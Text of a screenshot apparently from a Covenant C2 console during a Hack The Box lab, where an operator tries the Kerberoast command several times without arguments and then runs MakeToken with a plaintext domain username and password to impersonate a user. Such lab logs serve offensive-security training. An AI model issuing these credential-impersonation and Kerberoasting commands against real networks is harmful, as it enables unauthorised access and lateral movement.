 Grunt: 7a2bdf6078
Info Interact Task Taskings
[04/30/2024 20:22:04 UTC] Command submitted
(singh) > Kerberoast
[!] Usage: Kerberoast <usernames> <hashformat>
[04/30/2024 20:22:05 UTC] Command submitted
(singh) >
[!] Unrecognized command
[04/30/2024 20:22:21 UTC] Command submitted
(singh) > Kerberoast
[!] Usage: Kerberoast <usernames> <hashformat>
[04/30/2024 20:22:34 UTC] Command submitted
(singh) > Kerberoast
[!] Usage: Kerberoast <usernames> <hashformat>
[04/30/2024 20:23:42 UTC] MakeToken completed
(singh) > MakeToken amanda htb Ashare1972
Successfully made and impersonated token for user: htb\\amanda
Interact...